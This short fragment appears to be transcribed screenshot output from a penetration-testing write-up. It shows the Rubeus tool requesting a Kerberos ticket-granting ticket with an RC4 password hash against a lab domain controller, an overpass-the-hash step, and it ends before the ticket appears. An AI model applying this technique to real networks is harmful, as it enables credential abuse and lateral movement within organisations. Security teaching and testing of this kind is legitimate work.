 Rubeus
v1.0.4
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 602f5c34346bc946f9ac2c0922cd9ef6
[*] Using domain controller: DC.m0chanAD.local (172.16.0.254)
[*] Building AS-REQ (w/ preauth) for: 'm0chanAD.local\m0chan'
[*] Connecting to 172.16.0.254:88
[*] Sent 230 bytes
[*] Received 1377 bytes
[*] base64(ticket.kirbi):